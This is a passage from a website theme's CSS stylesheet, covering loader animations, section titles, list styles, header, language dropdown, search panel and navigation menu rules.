  left: 45px;
  transform: scale(1, 0.8);
  -webkit-animation: barUp4 4s infinite;
   animation: barUp4 4s infinite;
   background:#77CD08;
}
.loader__bar:nth-child(5) {
  left: 60px;
  transform: scale(1, 1);
  -webkit-animation: barUp5 4s infinite;
   animation: barUp5 4s infinite;
   background:#49B806;
}
.loader__ball {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 10px;
  height: 10px;
  background: #000;
  border-radius: 50%;
  -webkit-animation: ball 4s infinite;
          animation: ball 4s infinite;
}

@-webkit-keyframes ball {
  0% {
    transform: translate(0, 0);
  }
  5% {
    transform: translate(8px, -14px);
  }
  10% {
    transform: translate(15px, -10px);
  }
  17% {
    transform: translate(23px, -24px);
  }
  20% {
    transform: translate(30px, -20px);
  }
  27% {
    transform: translate(38px, -34px);
  }
  30% {
    transform: translate(45px, -30px);
  }
  37% {
    transform: translate(53px, -44px);
  }
  40% {
    transform: translate(60px, -40px);
  }
  50% {
    transform: translate(60px, 0);
  }
  57% {
    transform: translate(53px, -14px);
  }
  60% {
    transform: translate(45px, -10px);
  }
  67% {
    transform: translate(37px, -24px);
  }
  70% {
    transform: translate(30px, -20px);
  }
  77% {
    transform: translate(22px, -34px);
  }
  80% {
    transform: translate(15px, -30px);
  }
  87% {
    transform: translate(7px, -44px);
  }
  90% {
    transform: translate(0, -40px);
  }
  100% {
    transform: translate(0, 0);
  }
}

@keyframes ball {
  0% {
    transform: translate(0, 0);
  }
  5% {
    transform: translate(8px, -14px);
  }
  10% {
    transform: translate(15px, -10px);
  }
  17% {
    transform: translate(23px, -24px);
  }
  20% {
    transform: translate(30px, -20px);
  }
  27% {
    transform: translate(38px, -34px);
  }
  30% {
    transform: translate(45px, -30px);
  }
  37% {
    transform: translate(53px, -44px);
  }
  40% {
    transform: translate(60px, -40px);
  }
  50% {
    transform: translate(60px, 0);
  }
  57% {
    transform: translate(53px, -14px);
  }
  60% {
    transform: translate(45px, -10px);
  }
  67% {
    transform: translate(37px, -24px);
  }
  70% {
    transform: translate(30px, -20px);
  }
  77% {
    transform: translate(22px, -34px);
  }
  80% {
    transform: translate(15px, -30px);
  }
  87% {
    transform: translate(7px, -44px);
  }
  90% {
    transform: translate(0, -40px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@-webkit-keyframes barUp1 {
  0% {
    transform: scale(1, 0.2);
  }
  40% {
    transform: scale(1, 0.2);
  }
  50% {
    transform: scale(1, 1);
  }
  90% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(1, 0.2);
  }
}
@keyframes barUp1 {
  0% {
    transform: scale(1, 0.2);
  }
  40% {
    transform: scale(1, 0.2);
  }
  50% {
    transform: scale(1, 1);
  }
  90% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(1, 0.2);
  }
}
@-webkit-keyframes barUp2 {
  0% {
    transform: scale(1, 0.4);
  }
  40% {
    transform: scale(1, 0.4);
  }
  50% {
    transform: scale(1, 0.8);
  }
  90% {
    transform: scale(1, 0.8);
  }
  100% {
    transform: scale(1, 0.4);
  }
}
@keyframes barUp2 {
  0% {
    transform: scale(1, 0.4);
  }
  40% {
    transform: scale(1, 0.4);
  }
  50% {
    transform: scale(1, 0.8);
  }
  90% {
    transform: scale(1, 0.8);
  }
  100% {
    transform: scale(1, 0.4);
  }
}
@-webkit-keyframes barUp3 {
  0% {
    transform: scale(1, 0.6);
  }
  100% {
    transform: scale(1, 0.6);
  }
}
@keyframes barUp3 {
  0% {
    transform: scale(1, 0.6);
  }
  100% {
    transform: scale(1, 0.6);
  }
}
@-webkit-keyframes barUp4 {
  0% {
    transform: scale(1, 0.8);
  }
  40% {
    transform: scale(1, 0.8);
  }
  50% {
    transform: scale(1, 0.4);
  }
  90% {
    transform: scale(1, 0.4);
  }
  100% {
    transform: scale(1, 0.8);
  }
}
@keyframes barUp4 {
  0% {
    transform: scale(1, 0.8);
  }
  40% {
    transform: scale(1, 0.8);
  }
  50% {
    transform: scale(1, 0.4);
  }
  90% {
    transform: scale(1, 0.4);
  }
  100% {
    transform: scale(1, 0.8);
  }
}
@-webkit-keyframes barUp5 {
  0% {
    transform: scale(1, 1);
  }
  40% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1, 0.2);
  }
  90% {
    transform: scale(1, 0.2);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes barUp5 {
  0% {
    transform: scale(1, 1);
  }
  40% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1, 0.2);
  }
  90% {
    transform: scale(1, 0.2);
  }
  100% {
    transform: scale(1, 1);
  }
}


/* .lds-ellipsis { */
  /* display: inline-block; */
  /* position: relative; */
     /* width: 300px; */
    /* height: 80px; */
    /* left: 25%; */
    /* top: 50%; */
/* } */
/* .lds-ellipsis div { */
  /* position: absolute; */
  /* top: 64px; */
  /* right: -4px; */
  /* width: 13px; */
  /* height: 13px; */
  /* border-radius: 50%; */
  /* background: #000; */
  /* animation-timing-function: cubic-bezier(0, 1, 1, 0); */
/* } */
/* .lds-ellipsis div:nth-child(1) { */
  /* right: -8px; */
  /* animation: lds-ellipsis1 0.6s infinite; */
/* } */
/* .lds-ellipsis div:nth-child(2) { */
  /* right: -8px; */
  /* animation: lds-ellipsis2 0.6s infinite; */
  /* background: #4bb906; */
/* } */
/* .lds-ellipsis div:nth-child(3) { */
  /* right: -32px; */
  /* animation: lds-ellipsis2 0.6s infinite; */
  /* background: #4bb906; */
/* } */
/* .lds-ellipsis div:nth-child(4) { */
  /* right: -56px; */
  /* animation: lds-ellipsis3 0.6s infinite; */
  /* background: #4bb906; */
/* } */


/* @keyframes lds-ellipsis1 { */
  /* 0% { */
    /* transform: scale(0); */
  /* } */
  /* 100% { */
    /* transform: scale(1); */
  /* } */
/* } */
/* @keyframes lds-ellipsis3 { */
  /* 0% { */
    /* transform: scale(1); */
  /* } */
  /* 100% { */
    /* transform: scale(0); */
  /* } */
/* } */
/* @keyframes lds-ellipsis2 { */
  /* 0% { */
    /* transform: translate(0, 0); */
  /* } */
  /* 100% { */
    /* transform: translate(50px, 0); */
  /* } */
/* } */



img{
	display:inline-block;
	max-width:100%;
	height:auto;	
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top{
	position:absolute;
	right:30px;
	top:-60px;
	width:50px;
	height:60px;
	color:#ffffff;
	font-size:24px;
	text-transform:uppercase;
	line-height:58px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	background:#3241ff;
	display:none;
	border-radius:50px 50px 0px 0px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;		
}

.scroll-to-top span{
	position:relative;
	display:inline-block;
	-webkit-transform:rotate(-90deg);
	-ms-transform:rotate(-90deg);
	-o-transform:rotate(-90deg);
	-moz-transform:rotate(-90deg);
	transform:rotate(-90deg);
}

.scroll-to-top:hover{
	color:#ffffff;
	background:#3241ff;
}

/*** 

====================================================================
	Section Title
====================================================================

***/

.sec-title{
	position:relative;
	margin-bottom:50px;
}

.sec-title .title{
	position:relative;
	font-size:15px;
	/* color:#012068; */
	color:#94db11;
	letter-spacing:1px;
	margin-bottom:12px;
	font-weight:400;
	text-transform:uppercase;
}

.sec-title h2{
	position:relative;
	/* color:#012068; */
	color:#191919;
	font-weight:700;
	line-height:1.3em;
	padding-bottom: 20px;
}

.sec-title h2 span{
	/* color:#3241ff; */
	/* color:#94db11; */
	color: #4bb906;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

.sec-title h2:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:40px;
	height:3px;
	/* background-color:#012068; */
	background-color:#191919;
}

.sec-title .text{
	position:relative;
	font-size:16px;
	line-height:1.8em;
	color:#1a1e66;
	margin-top:25px;
}

.sec-title.centered h2:after{
	left:50%;
	margin-left:-30px;
}

.sec-title.centered{
	text-align: center;
}

.sec-title.light .title{
	color:#ffffff;
}

.sec-title.light h2{
	color:#ffffff;
	
}


.sec-title-1 .title{
	color:#fff;
	
}

.sec-title-1 h2{
	color:#fff;
	padding-bottom: 13px;
}

.sec-title-1 h2 span{
	color:#94db11;
	
}

.sec-title-1 .text {
	color:#fff;
	margin-top: 10px;
}

/*** 

====================================================================
	Section Title Two
====================================================================

***/

.sec-title-two{
	position:relative;
	margin-bottom:50px;
}

.sec-title-two .title{
	position:relative;
	font-size:11px;
	color:#444444;
	letter-spacing:1px;
	margin-bottom:12px;
	text-transform:uppercase;
}

.sec-title-two h2{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.3em;
	font-family: 'Playfair Display', serif;
}

.sec-title-two h2 span{
	color:#9a7f59;
	font-style:italic;
}

.sec-title-two .text{
	position:relative;
	font-size:16px;
	line-height:1.8em;
	color:#000000;
	margin-top:25px;
}

.sec-title-two.centered{
	text-align: center;
}

.sec-title-two.light h2{
	color:#ffffff;
}

/*** 

====================================================================
	Section Title Three
====================================================================

***/

.sec-title-three{
	position:relative;
	margin-bottom:50px;
	padding-left:20px;
	border-left:3px solid #ec0203;
}

.sec-title-three .title{
	position:relative;
	color:#ec0203;
	font-size:14px;
	font-weight:600;
	letter-spacing:1px;
	margin-bottom:5px;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.sec-title-three h2{
	position:relative;
	font-weight:700;
	color:#010101;
	font-size:46px;
	line-height:1.2em;
}

.sec-title-three.centered{
	padding-left:0px;
	border:none;
}

/* List Style One */

.list-style-one{
	position:relative;
}

.list-style-one li{
	position:relative;
	color:#012068;
	font-size:16px;
	font-weight:700;
	margin-bottom:15px;
	padding-left:25px;
}

.list-style-one li:before{
	position:absolute;
	content: "\f10c";
	left:0px;
	top:0px;
	font-family: "Flaticon";
}

/* List Style Two */

.list-style-two{
	position:relative;
}

.list-style-two li{
	position:relative;
	color:#c2c2c2;
	font-size:14px;
	font-weight:400;
	margin-bottom:10px;
	padding-left:25px;
}

.list-style-two li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#4daa02;
	font-size:18px;
}

/* List Style Three */

.list-style-three{
	position:relative;
}

.list-style-three li{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	margin-bottom:10px;
	padding-left:25px;
}

.list-style-three li:before{
	position:absolute;
	content: "\f10c";
	left:0px;
	top:0px;
	font-size:12px;
	font-family: "Flaticon";
}

/* List Style Four */

.list-style-four{
	position:relative;
}

.list-style-four li{
	position:relative;
	color:#012068;
	font-size:15px;
	font-weight:400;
	margin-bottom:8px;
	padding-left:25px;
}

.list-style-four li:before{
	position:absolute;
	content: "\f042";
	left:0px;
	top:1px;
	font-size:14px;
	font-family: 'FontAwesome';
}

/* List Style Five */

.list-style-five{
	position:relative;
	margin-top: 30px;
}

.list-style-five li{
	position:relative;
	color:#1a1e66;
	font-size:18px;
	font-weight:400;
	margin-bottom:15px;
	padding-left:25px;
	line-height:1.7em;
}

.list-style-five li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#94db11;
	font-size:16px;
}

/* List Style Six */

.list-style-six{
	position:relative;
}

.list-style-six li{
	position:relative;
	color:#ffffff;
	font-size:18px;
	font-weight:400;
	margin-bottom:15px;
	padding-left:35px;
	line-height:1.7em;
}

.list-style-six li .icon{
	position:absolute;
	left:0px;
	top:2px;
	color:#4bb1ff;
	font-size:25px;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header{
	position:absolute;
	z-index:999;
	width:100%;
}

.main-header .main-box{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	background:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .main-box .outer-container{
	position:relative;
	padding:0px 40px;
}

.main-header .main-box .logo-box{
	position:relative;
	float:left;
	left:0px;
	z-index:10;
	padding:30px 0px;
}

.main-header .main-box .logo-box .logo img{
	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

/* Header Top */

.header-top{
	position: relative;
}

.header-top .inner-container{
	position: relative;
	margin-left:285px;
	padding-left:80px;
	background-color: #000000;
}

.header-top .inner-container:before{
	position:absolute;
	content:'';
	left:100%;
	top:0px;
	height:100%;
	width:20000px;
	background-color: #000000;
}

.main-header .top-left:before{
	position:absolute;
	content:'';
	left:-50px;
	top:0px;
	border-top: 60px solid #000000;
    border-left: 50px solid transparent;
}

.main-header .top-left{
	float:left;
}

.main-header .top-left .contact-list{
	position: relative;
	padding: 18px 0px;
}

.main-header .top-left .contact-list li{
	position: relative;
	float: left;
	font-size: 16px;
	line-height: 25px;
	color: #e9e8e9;
	font-weight: 400;
	margin-right: 25px;
}

.main-header .top-left .contact-list li i{
	float: left;
	font-size: 16px;
	line-height: 25px;
	margin-right: 20px;
	color: #ffffff;
}

.main-header .top-left .contact-list li a{
	color: #ffffff;
	font-weight:400;
	font-size: 16px;
	display: inline-block;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.main-header .top-left .contact-list li a:hover{
	color: #009dea;
}

.main-header .top-right{
	float:right;
	padding:17px 0px;
}

/* Cart Box */

.main-header .top-right .cart-box{
	position:relative;
	float:left;
	top:2px;
	color:#ffffff;
	font-size:14px;
	background:none;
	display:inline-block;
	padding-right: 30px;
	border-right:1px solid rgba(255,255,255,0.50);
}

.main-header .top-right .cart-box .cart-box-btn{
	background:none;
	cursor: pointer;
	font-size: 20px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.main-header .top-right .cart-box .cart-box-btn:after{
	display:none;
}

.main-header .top-right .cart-box .cart-box-btn .total-cart{
	position:absolute;
	right: 16px;
	top: -5px;
	width:18px;
	height:18px;
	color:#ffffff;
	font-weight:700;
	font-size:11px;
	border-radius:50%;
	text-align:center;
	line-height:18px;
	background-color:#f71101;
}

/* Language */

.main-header .top-right .language{
	position:relative;
	line-height:1em;
	margin-top:3px;
	margin-left: 20px;
	display:inline-block;
}

.main-header .top-right .language .flag-icon{
	margin-right:8px;
}

.main-header .top-right .language .dropdown-menu{
	top:100%;
    right: 0px !important;
    left: auto !important;
	width:170px;	
	border:none;
	padding:0px;
	margin-top:40px;
	border-radius:0px;
	background-color:#222222;
	border-top:3px solid #f71101;
	transform:translate3d(0px, 0px, 0px) !important;
}

.main-header .top-right .language > a{
	color:#ffffff;
	text-transform:capitalize;
	display:inline-block;
    border:0px;
	font-weight:400;
	font-size:16px;
	line-height:1em;
	padding:0px;
	border-radius: 0px;
}

.main-header .top-right .language > a:after{
	display:none;
}

.main-header .top-right .language a:hover{
	background:none;
}

.main-header .top-right .language .dropdown-menu > li{
	padding-right:0px !important;
	margin:0px !important;
	float:none;
	display:block !important;
    border-bottom: 1px solid rgba(255,255,255,0.20);
}

.main-header .top-right .language .dropdown-menu > li:last-child{
	border-bottom:none;	
}

.main-header .top-right .language .dropdown-menu > li > a{
	padding:12px 20px !important;
	color:#ffffff;
	display: block;
	text-align:left;
	font-size: 14px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .top-right .language .dropdown-menu > li > a:hover{
	color:#ffffff !important;
	background-color:#f71101;
}

.main-header .header-upper{
	position:relative;
	z-index:1;
}

.main-header .header-upper .outer-box{
	position:relative;
	float:right;
	color:#ffffff;
	font-size:16px;
	margin-top:42px;
	margin-left:10px;
	cursor:pointer;
}

.header-style-two .header-upper{
	background-color:#ffffff;
}

.main-header .header-lower .outer-box{
	position:relative;
	float:right;
	padding:13px 0px;
}

.header-style-four .header-lower .outer-box{
	padding:38px 0px;
	margin-left:50px;
}

.header-style-four .header-lower .search-box-btn,
.header-style-four .header-lower .outer-box .cart-box{
	color:#d1ae7c !important;
}

.header-style-four .header-lower .language > a{
	color:#000000 !important;
}

.main-header .header-lower .outer-box .cart-box{
	position:relative;
	float:left;
	color:#ffffff;
	font-size:14px;
	background:none;
	margin-top:5px;
	display:inline-block;
	margin-right: 25px;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn{
	background:none;
	cursor: pointer;
	font-size: 20px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn:after{
	display:none;
}

.main-header .header-lower .outer-box .cart-box-btn .total-cart{
	position:absolute;
	right: -8px;
	top: -8px;
	width:18px;
	height:18px;
	color:#ffffff;
	font-weight:700;
	font-size:11px;
	border-radius:50%;
	text-align:center;
	line-height:18px;
	background-color:#509cf9;
}

.header-style-four .header-lower .outer-box .cart-box-btn .total-cart{
	background-color:#000000;
}

.main-header .header-lower .search-box-outer{
	position: relative;
	right:0px;
	float:left;
	color:#ffffff;
	margin-top:2px;
}

.main-header .header-lower .search-box-btn{
	position:relative;
	display:block;
	color:#ffffff;
	padding:0px;
	margin:0px;
	font-size:18px;
	cursor:pointer;
	background:none;
	text-align:right;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .header-lower .search-box-btn:after{
	display:none;
}

.main-header .header-lower .search-box-outer .dropdown-menu{
	top:45px;
	right:0px;
	padding:0px;
	width:280px;
	margin-top:17px;
	border-radius:0px;
	border-top:3px solid #509cf9;
}

.header-style-four{
	margin-top:60px;
}

.header-style-four .header-lower .search-box-outer .dropdown-menu{
	margin-top:42px;
}

.main-header .header-lower .search-box-outer .dropdown-menu > li{
	padding:0px;
	border:none;
	background:none;
}

.main-header .header-lower .search-panel .form-container{
	padding:25px 20px;	
}

.main-header .header-lower .search-panel .form-group{
	position:relative;
	margin:0px;	
}

.main-header .header-lower .search-panel input[type="text"],
.main-header .header-lower .search-panel input[type="search"],
.main-header .header-lower .search-panel input[type="password"],
.main-header .header-lower .search-panel select{
	display:block;
	width:100%;
	height:40px;
	color:#000000;
	font-size:14px;
	line-height:24px;
	background:#ffffff;	
	border:1px solid #e0e0e0;
	padding:7px 40px 7px 15px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .header-lower .search-panel input:focus,
.main-header .header-lower .search-panel select:focus{
	border-color:#509cf9;	
}

.main-header .header-lower .search-panel .search-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:40px;
	height:40px;
	text-align:center;
	color:#555555;
	font-size:12px;
	background:none;
	cursor:pointer;
}

/* Header Style Five */

.header-style-five{
	position:relative;
}

.header-style-five .header-upper .outer-box{
	margin-top:20px;
}

.header-style-five .header-upper .outer-box .search-box-outer{
	position: relative;
	right:0px;
	float:left;
	color:#000000;
	margin-top:2px;
}

.header-style-five .header-upper .search-box-btn{
	position:relative;
	display:block;
	color:#000000;
	padding:0px;
	margin:0px;
	font-size:18px;
	cursor:pointer;
	background:none;
	text-align:right;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.header-style-five .header-upper .search-box-btn:after{
	display:none;
}

.header-style-five .header-upper .search-box-outer .dropdown-menu{
	top:45px;
	right:0px;
	padding:0px;
	width:280px;
	margin-top:17px;
	border-radius:0px;
	border-top:3px solid #509cf9;
}

.header-style-five .header-upper .search-box-outer .dropdown-menu{
	margin-top:20px;
}

.header-style-five .header-upper .search-box-outer .dropdown-menu > li{
	padding:0px;
	border:none;
	background:none;
}

.header-style-five .header-upper .search-panel .form-container{
	padding:25px 20px;	
}

.header-style-five .header-upper .search-panel .form-group{
	position:relative;
	margin:0px;	
}

.header-style-five .header-upper .search-panel input[type="text"],
.header-style-five .header-upper .search-panel input[type="search"],
.header-style-five .header-upper .search-panel input[type="password"],
.header-style-five .header-upper .search-panel select{
	display:block;
	width:100%;
	height:40px;
	color:#000000;
	font-size:14px;
	line-height:24px;
	background:#ffffff;	
	border:1px solid #e0e0e0;
	padding:7px 40px 7px 15px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.header-style-five .header-upper .search-panel input:focus,
.header-style-five .header-upper .search-panel select:focus{
	border-color:#509cf9;	
}

.header-style-five .header-upper .search-panel .search-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:40px;
	height:40px;
	text-align:center;
	color:#555555;
	font-size:12px;
	background:none;
	cursor:pointer;
}

/*Language Dropdown*/

.main-header .header-lower .language{
	position:relative;
	line-height:1em;
	margin-top:3px;
	margin-left: 20px;
	display:inline-block;
}

.main-header .header-lower .language .flag-icon{
	margin-right:8px;
}

.main-header .header-lower .language .dropdown-menu{
	top:100%;
	right:0px;
	left:auto;
	width:170px;	
	border:none;
	padding:0px;
	margin-top:16px;
	border-radius:0px;
	/* background-color:#222222; */
	background: rgb(255 255 255 / 60%);
	border-top:3px solid #509cf9;
	transform:translate3d(0px, 0px, 0px) !important;
}

.main-header .header-lower .language > a{
	color:#ffffff;
	text-transform:capitalize;
	display:inline-block;
    border:0px;
	font-weight:400;
	font-size:16px;
	line-height:1em;
	padding:0px;
	border-radius: 0px;
}

.main-header .header-lower .language > a:after{
	display:none;
}

.main-header .header-lower .language a:hover{
	background:none;
}

.main-header .header-lower .language .dropdown-menu > li{
	padding-right:0px !important;
	margin:0px !important;
	float:none;
	display:block !important;
    border-bottom: 1px solid rgba(255,255,255,0.20);
}

.main-header .header-lower .language .dropdown-menu > li:last-child{
	border-bottom:none;	
}

.main-header .header-lower .language .dropdown-menu > li > a{
	padding:12px 20px !important;
	color:#ffffff;
	display: block;
	text-align:left;
	font-size: 14px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .header-lower .language .dropdown-menu > li > a:hover{
	color:#ffffff !important;
	background-color:#509cf9;
}

/*Sticky Header*/

.sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	/* background:#222222; */
	background: rgb(255 255 255 / 100%);
	z-index:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sticky-header .logo{
	padding: 15px 0px 15px;
	width: 110px;
	/* margin:0 auto; */
}

.logo{
	/* padding: 15px 0px 15px; */
	width: 150px;
	/* margin:0 auto; */
}

.fixed-header .sticky-header{
	/* z-index:999; */
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}

.sticky-header .main-menu .navigation > li > a{
	padding:19px 0px  !important;
	color:#ffffff !important;
}

.sticky-header .main-menu .navigation > li > a:after{
	display:none;
}


.sticky-header .outer-box{
	float: right;
    color: #ffffff;
    font-size: 16px;
    margin-top: 20px;
    margin-left: 40px;
    cursor: pointer;
}

.sticky-header .outer-box #menu-toggle {
	background:transparent;
}

.sticky-header .outer-box #menu-toggle:hover {
	background:transparent;
}

.main-header .nav-outer{
	position:relative;
	float: right;
	margin-top:30px;
}

.header-style-four .nav-outer{
	margin-top:0px;
}

.header-style-two .nav-outer{
	float:left;
	margin-top:0px;
}

.main-header .header-upper .logo-box{
	position: relative;
	padding: 40px 0px 0px;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.header-style-five .header-upper .logo-box{
	padding-top:0px;
	margin-top:-45px;
}

.main-header.header-style-five .nav-outer{
	margin-top:0px;
}

.header-style-three .header-upper .logo-box{
	/* border-radius:0px 0px 50% 50%; */
	padding:15px 0px 40px;
	/* background-color:#ffffff; */
}

.main-header .header-upper .logo-box .logo{
	position:relative;
}

.main-header .header-lower{
	position:relative;
	background-color:rgba(0,0,0,0.55);
}

.header-style-four .header-lower{
	background:none;
}

.header-style-four .header-lower .logo-box{
	position:relative;
	z-index:20;
}

.header-style-four .header-lower .outer-container{
	background-color:#ffffff;
	padding:0px 40px;
}

.header-style-two .header-lower .outer-container{
	position:relative;
	padding-left:305px;
}

.main-menu{
	position:relative;
	float:left;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navbar-collapse{
	padding:0px;
	float: left;
}

.main-menu .navigation{
	position:relative;
	margin:0px;
}

.main-menu .navigation > li{
	position:relative;
	float:left;
	margin-right:11px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li:last-child{
	margin-right:0px;
}

.main-header .header-upper .upper-right{
	position:relative;
}

.main-header .header-upper .info-box{
	position:relative;
	color:#333333;
	font-weight:600;
	padding:22px 0px;
	padding-left:30px;
	padding-right:28px;
	margin-right:30px;
	display:inline-block;
	border-right:1px solid #ecebeb;
}

.main-header .header-upper .info-box .icon-box{
	position:absolute;
	left:0px;
	top:24px;
	color:#091394;
	font-size:20px;
	line-height:1em;
}

.header-style-two .logo-outer{
    position: absolute;
    left: 0px;
    width: 200px;
	padding:23px 0px;
    z-index:12;
    background: none;
    text-align: center;
}

.main-header .header-upper .social-box{
	position:relative;
	float:right;
	padding:21px 0px;
}

.main-menu .navigation > li > a{
	position:relative;
	display:block;
	color:#ffffff;
	text-align:center;
	line-height:30px;
	text-transform:capitalize;
	letter-spacing:0px;
	opacity:1;
	font-weight:600;
	padding:39px 0px;
	font-size:16px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.main-menu .navigation > li > a:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:25px;
	width:0px;
	height:4px;
	background-color:#2280ff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li:hover > a::after,
.main-menu .navigation > li.current > a::after{
	width:22px;
}

.header-style-three .main-menu {
	opacity:0;
}
.header-style-three .main-menu .navigation > li > a:after{
	width:100%;
	bottom:40px;
	opacity:0;
	background: -ms-linear-gradient(left, #f44c01 0%, #ff7a01 100%);
	background: -moz-linear-gradient(left, #f44c01 0%, #ff7a01 100%);
	background: -o-linear-gradient(left, #f44c01 0%, #ff7a01 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #f44c01), color-stop(100, #ff7a01));
	background: -webkit-linear-gradient(left, #f44c01 0%, #ff7a01 100%);
	background: linear-gradient(to right, #9edb0c 0%, #55be05 100%);
}

.header-style-three .main-menu .navigation > li:hover > a,
.header-style-three .main-menu .navigation > li.current > a{
	color:#ffffff;
}

.header-style-three .main-menu .navigation > li:hover > a:after,
.header-style-three .main-menu .navigation > li.current > a:after{
	opacity:1;
}

.header-style-four .main-menu .navigation > li > ul{
	border-color:#69582f;
}

.header-style-four .main-menu .navigation > li > a:before{
	color:#000000;
}

.header-style-four .main-menu .navigation > li:hover > a,
.header-style-four .main-menu .navigation > li.current > a{
	color:#000000;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li:hover > a,
.header-style-four .main-menu .navigation > li > ul > li:hover > a{
	background-color:#69582f;
}

.header-style-four .main-menu .navigation > li > ul > li > ul{
	border-color:#69582f;
}

.header-style-five .main-menu .navigation > li:hover > a,
.header-style-five .main-menu .navigation > li.current > a{
	color:#f71101;
}

.header-style-five .main-menu .navigation > li > ul{
	border-color:#ec0203;
}

.header-style-five .main-menu .navigation > li > ul > li > ul > li:hover > a,
.header-style-five .main-menu .navigation > li > ul > li:hover > a{
	background-color:#ec0203;
}

.header-style-five .main-menu .navigation > li > ul > li > ul{
	border-color:#ec0203;
}

.header-style-five.five-alternate .main-menu .navigation > li:hover > a,
.header-style-five.five-alternate .main-menu .navigation > li.current > a{
	color:#3241ff;
}

.header-style-five.five-alternate .main-menu .navigation > li > ul{
	border-color:#3241ff;
}

.header-style-five.five-alternate .main-menu .navigation > li > ul > li > ul > li:hover > a,
.header-style-five.five-alternate .main-menu .navigation > li > ul > li:hover > a{
	background-color:#3241ff;
}

.header-style-five.five-alternate .main-menu .navigation > li > ul > li > ul{
	border-color:#3241ff;
}

.header-style-five.five-alternate .top-right .cart-box .cart-box-btn .total-cart{
